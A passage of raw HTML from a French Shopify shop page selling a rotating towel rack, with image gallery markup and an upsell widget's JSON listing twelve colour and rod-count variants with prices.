//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644254043" ><img src="//laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644286811" ><img src="//laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644319579" ><img src="//laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644352347" ><img src="//laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644385115" ><img src="//laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644417883" ><img src="//laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644450651" ><img src="//laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644483419" ><img src="//laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div class="card__section"  data-product-handle="porte-serviettes-rotatif"><form method="post" action="/cart/add" id="product_form_template--26688204079451__main8724598817115" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-meta">

    <div class="product-meta__label-list">        
       <span class="product-label product-label--custom1 tags"> Heureux ou Remboursé </span> 
<span class="product-label product-label--custom2 tags"> Livraison OFFERTE </span> 
    </div><h1 class="product-meta__title heading h1">Porte Serviettes Rotatif</h1></div><hr class="card__separator"><div id="shopify-block-ANnhwQmpTSVJTem1lN__moon_bundle_upsell_gift_app_block_FVQaNg" class="shopify-block shopify-app-block"><!-- MoonBundle Integration -->


  
      
      
      
      

      
       
        
        
          

          
          
          
          
          

          
        

        
        
          
            

            
            
            
            

            
          
        

        
        
          
            

            
            
            
            

            
              
              
        
      

      
        
        
        
        
        
        

        
        
        

        

        

        <moonbundle-component
            main-product='
        {
          &quot;id&quot;: 8724598817115,
          &quot;title&quot;: &quot;Porte Serviettes Rotatif&quot;,
          &quot;image&quot;: &quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&quot;,
          &quot;variants&quot;: [{&quot;id&quot;:47490834956635,&quot;title&quot;:&quot;Gris 1&quot;,&quot;option1&quot;:&quot;Gris 1&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:29#Gun Gray-1 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327271771,&quot;product_id&quot;:8724598817115,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490834956635]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 1&quot;,&quot;public_title&quot;:&quot;Gris 1&quot;,&quot;options&quot;:[&quot;Gris 1&quot;],&quot;price&quot;:4490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644221275,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490834989403,&quot;title&quot;:&quot;Gris 2&quot;,&quot;option1&quot;:&quot;Gris 2&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:366#Gun Gray-2 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327304539,&quot;product_id&quot;:8724598817115,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490834989403]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 2&quot;,&quot;public_title&quot;:&quot;Gris 2&quot;,&quot;options&quot;:[&quot;Gris 2&quot;],&quot;price&quot;:4990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4990,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644254043,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835022171,&quot;title&quot;:&quot;Gris 3&quot;,&quot;option1&quot;:&quot;Gris 3&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:10#Gun Gray-3 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327337307,&quot;product_id&quot;:8724598817115,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835022171]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 3&quot;,&quot;public_title&quot;:&quot;Gris 3&quot;,&quot;options&quot;:[&quot;Gris 3&quot;],&quot;price&quot;:5290,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5290,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644286811,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835054939,&quot;title&quot;:&quot;Gris 4&quot;,&quot;option1&quot;:&quot;Gris 4&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002984#Gun Gray-4 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327239003,&quot;product_id&quot;:8724598817115,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835054939]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Gris 4&quot;,&quot;public_title&quot;:&quot;Gris 4&quot;,&quot;options&quot;:[&quot;Gris 4&quot;],&quot;price&quot;:5490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644188507,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835087707,&quot;title&quot;:&quot;Noir 1&quot;,&quot;option1&quot;:&quot;Noir 1&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006151#Black-1 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327370075,&quot;product_id&quot;:8724598817115,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835087707]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 1&quot;,&quot;public_title&quot;:&quot;Noir 1&quot;,&quot;options&quot;:[&quot;Noir 1&quot;],&quot;price&quot;:4490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644319579,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835120475,&quot;title&quot;:&quot;Noir 2&quot;,&quot;option1&quot;:&quot;Noir 2&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:175#Black-2 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327402843,&quot;product_id&quot;:8724598817115,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835120475]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 2&quot;,&quot;public_title&quot;:&quot;Noir 2&quot;,&quot;options&quot;:[&quot;Noir 2&quot;],&quot;price&quot;:4990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4990,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644352347,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835153243,&quot;title&quot;:&quot;Noir 3&quot;,&quot;option1&quot;:&quot;Noir 3&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Black-3 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327173467,&quot;product_id&quot;:8724598817115,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835153243]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 3&quot;,&quot;public_title&quot;:&quot;Noir 3&quot;,&quot;options&quot;:[&quot;Noir 3&quot;],&quot;price&quot;:5290,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5290,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644122971,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835186011,&quot;title&quot;:&quot;Noir 4&quot;,&quot;option1&quot;:&quot;Noir 4&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1063#Black-4 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327206235,&quot;product_id&quot;:8724598817115,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835186011]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Noir 4&quot;,&quot;public_title&quot;:&quot;Noir 4&quot;,&quot;options&quot;:[&quot;Noir 4&quot;],&quot;price&quot;:5490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644155739,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835218779,&quot;title&quot;:&quot;Blanc 1&quot;,&quot;option1&quot;:&quot;Blanc 1&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#White-1 rod&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327435611,&quot;product_id&quot;:8724598817115,&quot;position&quot;:11,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835218779]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 1&quot;,&quot;public_title&quot;:&quot;Blanc 1&quot;,&quot;options&quot;:[&quot;Blanc 1&quot;],&quot;price&quot;:4490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644385115,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835251547,&quot;title&quot;:&quot;Blanc 2&quot;,&quot;option1&quot;:&quot;Blanc 2&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006153#White-2 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327468379,&quot;product_id&quot;:8724598817115,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835251547]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 2&quot;,&quot;public_title&quot;:&quot;Blanc 2&quot;,&quot;options&quot;:[&quot;Blanc 2&quot;],&quot;price&quot;:4990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:4990,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644417883,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835284315,&quot;title&quot;:&quot;Blanc 3&quot;,&quot;option1&quot;:&quot;Blanc 3&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#White-3 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327501147,&quot;product_id&quot;:8724598817115,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835284315]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 3&quot;,&quot;public_title&quot;:&quot;Blanc 3&quot;,&quot;options&quot;:[&quot;Blanc 3&quot;],&quot;price&quot;:5290,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5290,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644450651,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835317083,&quot;title&quot;:&quot;Blanc 4&quot;,&quot;option1&quot;:&quot;Blanc 4&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200005536#White-4 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327533915,&quot;product_id&quot;:8724598817115,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835317083]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 4&quot;,&quot;public_title&quot;:&quot;Blanc 4&quot;,&quot;options&quot;:[&quot;Blanc 4&quot;],&quot;price&quot;:5490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644483419,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],
          &quot;options&quot;: [&quot;Couleur&quot;],
          &quot;collections&quot;: [
            
              {
                &quot;id&quot;: 279849533572,
                &quot;handle&quot;: &quot;meilleures-ventes&quot;,
                &quot;title&quot;: &quot;Meilleures ventes&quot;
              }
            
          ],
          &quot;options_with_values&quot;: {
            
              &quot;Couleur&quot;: [&quot;Gris 1&quot;,&quot;Gris 2&quot;,&quot;Gris 3&quot;,&quot;Gris 4&quot;,&quot;Noir 1&quot;,&quot;Noir 2&quot;,&quot;Noir 3&quot;,&quot;Noir 4&quot;,&quot;Blanc 1&quot;,&quot;Blanc 2&quot;,&quot;Blanc 3&quot;,&quot;Blanc 4&quot;]
            
          },
